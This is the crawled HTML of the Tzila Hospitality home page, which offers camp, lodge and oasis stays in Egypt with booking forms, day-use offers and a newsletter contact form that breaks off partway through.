

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tzila.com/?rrygc/e1442163&id=63772
body_size: 8842
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <title>Tzila - Home Page</title>
    <meta charset="utf-8">
    <meta charset="utf-8">
    <meta name="keywords" content="Booking, Hotel, Tzila">
    <meta name="description" content="Tzila">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css"
        href="https://cdn.jsdelivr.net/npm/pixeden-stroke-7-icon@1.2.3/pe-icon-7-stroke/dist/pe-icon-7-stroke.min.css" />


    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
        integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
        integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />


    <link rel="stylesheet" type="text/css" href="https://tzila.com/assets/css/style.css">
    <style>
        label.error {
            color: red;
            /* background-color: #acf; */
        }
    </style>
</head>

<body>


    <div class="desktop-menu">
        <nav class="navbar navbar-expand-sm navbar-dark fixed-top navi flex-column" id="navbar">

    <div class="navline2 w-100">
        <div class="container-fluid align-items-start">
            <a class="navbar-brand" href="https://tzila.com">
                <img src="https://tzila.com/assets/images/hospitality-logo.svg" class="tzila-logo" />
            </a>

            <ul class="navbar-nav ml-auto">
                <li class="nav-item mb-1">
                    <a class="nav-link mx-5 position-relative" href="#">
                        <button class="nav-btn d-md-block d-none book-btn">Book Now</button>
                        <div class="book-btn-expand">
                                                        <form action="https://tzila.com/booking" method="POST" id="booking_form">
                                <input type="hidden" name="_token" value="1UzEdVd06Hw4MzhnQGAP9kZLQDRkfGz8sZvMk5yV">                                <div class="input-group mb-4">
                                    <div class="select location-select w-100">
                                        <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                            required class="selectpicker form-control nav-selection-bar pr-3"
                                            id="destination" placeholder="Choose Your Destination" data-width="fit">
                                            <div class="optionList">
                                                <option disabled="true" selected="true">Choose Your Destination
                                                </option>
                                                <option value="tzila_bahariya">Tzila Bahariya</option>
                                                <option value="tzila_camp">Tzila Camp</option>
                                                <option value="tzila_lodge">Tzila Lodge</option>
                                            </div>
                                                                                    </select>
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">
                                    <div class="select calendar-select w-100">
                                        
                                        <input class="form-control nav-selection-bar date-input input from"
                                            type="text" required placeholder="Check In - Out" name="from" id="from"
                                            required />
                                           
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">

                                    <div class="select calendar-select w-100">

                                        <input class="form-control nav-selection-bar date-input input to" type="text"
                                            required placeholder="Check In - Out" name="to" required />
                                    </div>
                                </div>
                                
                                  <div>
                                  <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                                    <label><i class="fas fa-bed"></i> Guests</label>
                                    <div>
                                      <div class="d-flex justify-content-between align-items-center mb-2">
                                        <i class="fas fa-male guest-icon"></i>
                                         <span class="mr-2 guest-type">Adult</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="adults_number" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                      <div class="d-flex justify-content-between align-items-center">
                                        <i class="fas fa-child guest-icon"></i>
                                        <span class="mr-2 guest-type">Kid</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="children" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  </div>
                                  <div class="errorTxt"></div>
                                <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                            </form>
                        </div>
                    </a>
                </li>
                <li class="nav-item">
                    <div class="menu">
                        <span></span>
                    </div>
                    <nav class="mobile-nav" id="mobileNav">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-innerLogo" />
                        <ul class="main">
                            <li class="nav-item">
                                <a class="nav-link active" href="https://tzila.com">Home</a>
                            </li>
                            <li class="nav-item dropdown nav-drop">
                                <a class="nav-link" id="navbarDropdown" role="button" data-toggle="dropdown"
                                    aria-haspopup="true" aria-expanded="false">
                                    Our Facilities <i class="fas fa-chevron-right"></i>
                                </a>
                                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="https://tzila.com/tzila-bahareya">Tzila Bahariya</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-lodge">Tzila Lodge</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-camp">Tzila Camp</a>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/who-we-are">Our Story</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/our-impact">Our Impact</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/offers">Offers</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/saharina-activities">Activities</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/events">Events</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/gallery">Gallery</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/contact-us">Contact Us</a>
                            </li>
                        </ul>
                        <button class="mobile-nav-btn d-md-none d-block" data-toggle="modal" data-target="#mobBookingModal">Book Now</button>
                        

                    </nav>
                    
                    <div class="overlay" id="cboxOverlay"></div>
                    <!-- </a> -->
                </li>

            </ul>
            

        </div>
    </div>
</nav>

<div class="modal fade nav-modal-form" id="mobBookingModal" tabindex="-1" role="dialog" aria-labelledby="mobBookingModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
        <div class="modal-header">
            <h5 class="modal-title" id="exampleModalLongTitle">Book Now</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
            </button>
        </div>
        <div class="modal-body">
            <div>
                                <form action="https://tzila.com/booking" method="POST" id="booking_form">
                    <input type="hidden" name="_token" value="1UzEdVd06Hw4MzhnQGAP9kZLQDRkfGz8sZvMk5yV">                    <div class="input-group mb-4">
                        <div class="select location-select w-100">
                            <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                required class="selectpicker form-control nav-selection-bar pr-3"
                                id="destination" placeholder="Choose Your Destination" data-width="fit">
                                <div class="optionList">
                                    <option disabled="true" selected="true">Choose Your Destination
                                    </option>
                                    <option value="tzila_bahariya">Tzila Bahariya</option>
                                    <option value="tzila_camp">Tzila Camp</option>
                                    <option value="tzila_lodge">Tzila Lodge</option>
                                </div>
                                                            </select>
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">
                        <div class="select calendar-select w-100">
                            
                            <input class="form-control nav-selection-bar date-input input from"
                                type="text" required placeholder="Check In - Out" name="from" id="from"
                                required />
                                
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">

                        <div class="select calendar-select w-100">

                            <input class="form-control nav-selection-bar date-input input to" type="text"
                                required placeholder="Check In - Out" name="to" required />
                        </div>
                    </div>
                    
                        <div>
                        <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                        <label><i class="fas fa-bed"></i> Guests</label>
                        <div>
                            <div class="d-flex justify-content-between align-items-center mb-2">
                            <i class="fas fa-male guest-icon"></i>
                                <span class="mr-2 guest-type">Adult</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="adults_number" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                            <div class="d-flex justify-content-between align-items-center">
                            <i class="fas fa-child guest-icon"></i>
                            <span class="mr-2 guest-type">Kid</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="children" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                        </div>
                        </div>
                        </div>
                        <div class="errorTxt"></div>
                    <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                </form>
            </div>
        </div>
        </div>
    </div>
</div>
    </div>

    
    <main>
            <div id="carouselExampleControls" data-ride="carousel" class="carousel slide head-slider" data-interval="2000">
        <div class="carousel-inner">

                            <div class="carousel-item active">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/July2025/4xGdVYnrm8OYrFTTwRlL.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2022/bZ1rkqU6TKLl73JtrtfH.png" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/May2024/FN1cGzaDmqtwkkNyujXM.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2024/4vAwzvS19kW533RMotxg.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
            
        </div>
        <a class="carousel-control-prev gold-arrow" href="#carouselExampleControls" role="button" data-slide="prev">
            <span class="slider-arrow" aria-hidden="true">&#x27F5;</span>
            <span class="sr-only">Previous</span>
        </a>
        <a class="carousel-control-next gold-arrow" href="#carouselExampleControls" role="button" data-slide="next">
            <span class="slider-arrow" aria-hidden="true">&#x27F6;</span>
            <span class="sr-only">Next</span>
        </a>
    </div>
    <div class="section-space-top-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="pattern-icon mb-4" />
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text side-subtitle-darkBlue">Reconnect With Nature</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">An exclusive and serene getaway awaits you at Tzila Hospitality, where <b style="font-family: 'bold';">nature meets authenticity and simplicity</b>. Beautifully set in Fayoum and Wahat Oasis within the western desert. Tzila beholds mesmerizing views of its surrounding.</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
        </div>
    </div>
    
            <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-blue side-title-darkBlue">Tzila <span
                                class="side-title-lightBlue">Bahariya</span></p>
                        <p class="medium-blue-text">This exquisite place will introduce you to geographical, geological, and historical sites throughout the Bahariya
Oasis while making you feel at home in a local paradise. Tzila Bahariya is an
ecologically-friendly travel destination that embraces the local heritage. Its large large area gives it a versatility ideal to host retreats, while still embracing the serenity the inidividual client will enjoy.</p>
                        <a href="https://tzila.com/tzila-bahareya"><button class="side-blue-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>

                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0 mr-md-0">
                        <img src="https://tzila.com/storage/home/November2022/iBgeKSXhklHEmu6483QF.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
        </div>
        
            <div class="section-space-top-100">
            <div class="container-fluid ml-0 pl-0">

                <div class="row align-items-center ml-0">
                    <div class="col-md-6 mobile-side mobile-spacing">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pl-md-0 ml-md-0">
                        <img src="https://tzila.com/storage/home/December2024/CzdTjvbAgi9RAjQOeOGH.jpg" class="side-img w-100" />
                    </div>
                    <div class="col-md-5 offset-md-1 desktop-side">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>

                </div>
            </div>
        </div>
                <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-gold side-title-darkBlue">Tzila <span class="side-title-gold">Camp</span>
                        </p>
                        <p class="medium-blue-text">For those looking for the ultimate desert experience, Tzila Camp’s quiet and idyllic scenery
make this spot the perfect place for those wanting to escape the busy city life, light and
noise pollution to embrace nature and simply unwind.</p>
                        <a href="https://tzila.com/tzila-camp"><button class="side-gold-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0">
                        <img src="https://tzila.com/storage/home/December2024/dMxeS26IfA0cUC3eIlvl.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
    

    </div>
    


    <div class="section-space-top-100">

        <div class="container">
            <div class="row justify-content-between align-items-center">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Our Gallery</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>

        </div>
        <div class="owl-carousel owl-theme gallery-carousel">
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/jbCDyTsOoIzWohpKwq8D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/3VsY8ohl5bbcDr6HXjBV.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/C4gQcYOThwwdslaGjdHd.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/8TmQGQ9MRf3dVAS0lz7f.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/VfyCGpu2XRo3je04iiV8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rDiKmnjvlr7PZYZjrRJG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/N5dfZag6gRZVP93esD1j.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rhcmDH3b8q7zbpVF6h0r.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/fno7zbv0PIbI3GJQIFQq.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/JHyyn1ZSfpPGZzEYuup9.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/L8rj7LG7y2Uokp8yXKQ2.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/p8wsqEWa1d3w66tUYN7d.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/EhOmWEMdf3K7ZycJd1mp.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/93zGpNV73WD2GP6wlDeJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/ETocsEB78yuJJfh3Yc1y.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/FSHwVYdkMpms9qPw6VcY.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/eqqfJCIAfJyKGWyTgA3D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4vH5fXCrSQ5tgJii20Sm.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/5j5RLYPRaDTtxM0WEfZK.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/dmAwbCvRcI25S8N1S8K1.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/qY0M5BIs1MUOOmn88L02.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/XmJkCOT2u2j1ZjPczQyi.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/c9JfQP5VkOHz4mdcpkuw.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/h1pACnJhsxbKz3jnzerJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/1rYvpKRnTQM9H9nvENgG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/J2pF5sAci0J0MES1ngaO.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/gfhPpIrIaMuGKcO1kAby.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/kr7LC9qrjD1xMnsEcOxR.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/yu79oNr6zE4XODCBIqjj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/zWTpvEnRsCsM0k5dRzx8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4W2gSx1Qc5J8OfE6L0ZQ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/VPv196dmwrfMCYSVIXBS.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/wLvF0lh3GlgVjbSVKcMc.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/2EcAy83Cu5jtNQcOR4rj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/sfWflHDuiGptueTuvBzW.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/zqmcI9kUUcDZwQ39OrIs.jpg" />
                </div>
                    </div>


    </div>


    <div class="section-space-yaxis-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Offers</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">Tune in for our latest offers and packages</p>
                </div>
            </div>
            <div class="row">
                <div class="col-10 offset-1">
                    <div class="owl-carousel owl-theme offers-carousel">
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_27">
                                <img src="https://tzila.com/storage/offers/October2025/XdbeHuMKVAORX94Jlmve.jpeg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info gold-text">Camp</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_26">
                                <img src="https://tzila.com/storage/offers/October2025/g5B2ScJEh17MdmDHwdsY.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info light-blue-text">Bahariya</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_18">
                                <img src="https://tzila.com/storage/offers/December2024/s6c8IhTnQgmLcITEHXTe.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day Use + Room</p>
                                                                            <p class="offer-info green-text">Lodge</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                            </div>
                </div>
                                    <div class="modal fade" id="offerModal_27" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy a full day at the campsite with breakfast or a hot meal, customized check-in and check-out times, a campfire, and sandboarding. Tent access is subject to availability and accommodates 2 to 5 guests.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                700
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                850
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_26" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy full-day access to the pool, common areas, and one meal, with flexible check-in and check-out times. Room access is available at an additional charge and subject to availability.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1000
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                1000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_18" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day Use + Room</p>
                                        <p class="mid-text">Relax your body &amp; soul. At Tzila Lodge you can enjoy full day use of the pool, common area, a hot meal along with a room that can fit from 2-5 people.


(Rooms are subject to availability)</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1600
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                2000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

    <div class="contact-section d-flex align-items-center" style="background-image: url(https://tzila.com/assets/images/Layer2.svg);">
    <div class="container">
    <div class="row align-items-center">
        <div class="col-md-6 text-center p-4">
            <p class="mid-title medium-dark-blue-text">Stay Connected</p>
            <p class="mid-text medium-dark-blue-text mb-0">Join our adventure by getting notified with our latest
                updates and events through our newsletter</p>
        </div>

        <div class="col-md-6">
                        <form action="https://tzila.com/contact" method="POST" class="contact-form my-3 mt-5" id="contact-form">
                <input type="hidden" name="_token" value="1UzEdVd06Hw4MzhnQGAP9kZLQDRkfGz8sZvMk5yV">                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">First Name</label>
                        <input type="text" class="form-control" id="fname" placeholder="Enter Your First Name..."
                             name="first_name" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Last Name</label>
                        <input type="text" class="form-control" id="lname" placeholder="Enter Your Last Name..."
                             name="last_name" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">Email Address</label>
                        <input type="email" class="form-control" id="email"
                            placeholder="Enter Your Email Address..." name="email" name="email" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Mobile Number</label>
                        <input type="text" class="form-control" id="mobile"
                            placeholder="Enter Your Mobile Number..." name="mobile" name="mobile" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text">Which Tzila?</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block" name="type" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option>Tzila Bahariya</option>
                            <option>Tzila Camp</option>
                            <option>Tzila Lodge</option>
                          </select>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text page-info">Subject</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block"  name="subject" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option value="Reservation">Reservation</option>
                            <option value="Activities">Activities</option>
                            <option value="Feedback">Feedback</option>
                            <option value="Complain">Complain</option>
                            <option value="Special Requests & Events">Special Requests & Events</option>
                          </select>
                        </div>
                    </div>
            </div>
            <div class="row mb-2">
              <div class="col">
                <label class="medium-dark-blue-text">What is your inquiry?</label>
                <textarea class="form-control" rows="5" id="comment" name="massage" required placeholder=""></textarea>
              </div>
            </div>


                <div class="row mb-2 my-5">
                    <div class="col text-center">
                        <button class="mid-dark-blue-btn g-recaptcha" 
